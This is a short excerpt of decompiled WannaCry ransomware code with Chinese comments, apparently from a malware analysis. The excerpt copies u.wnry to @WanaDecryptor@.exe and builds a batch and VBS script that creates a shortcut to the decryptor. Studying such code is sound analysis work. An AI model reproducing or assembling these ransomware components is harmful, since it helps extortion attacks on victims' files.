 12 if ( GetFileAttributesW(L"@WanaDecryptor@.exe") == -1 )// 判断该文件是否存在
13 CopyFileA(aU_wnry, NewFileName, 0); // 将u.wnry重命名为@WanaDecryptor@.exe
14 dwExist = GetFileAttributesW(a_wanadecrypt_1);// 检测@WanaDecryptor@.exe.lnk是否存在
15 if ( dwExist == -1 )
16 {
17 qmemcpy(&Format, a_echoOffEchoSe, 0xDBu); // 字符串内容:
18 // "echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs\r\n"
19 // "echo SET om = ow.CreateShortcut("%s%s")>> m.vbs\r\n"
20 // "echo om.TargetPath = "%s%s">> m.vbs\r\n"
21 // "echo om.Save>> m.vbs"
22 // "cscript.exe //nologo m.vbs"
23 // "del m.vbs\r\n"
24 CurrentDir = byte_1000DD98;
25 memset(&v3, 0, 0x204u);
26 v4 = 0;
27 v5 = 0;
28 GetCurrentDirectoryA(0x208u, &CurrentDir); // 获取当前目录
29 if ( strlen(&CurrentDir) != 0 && *(&v1 + strlen(&CurrentDir)) != 92 )
30 strcat(&CurrentDir, asc_1000D624);
31 sprintf(&Dest, &Format, &CurrentDir, a_wanadecrypt_2, &CurrentDir, NewFileName);
32 dwExist = (DWORD)CreateAndStartBat((int)&Dest);// 创建并启动批处理脚本
33 // 并且.bat文件会给当前路径的解密器创建一个快捷方式
34 }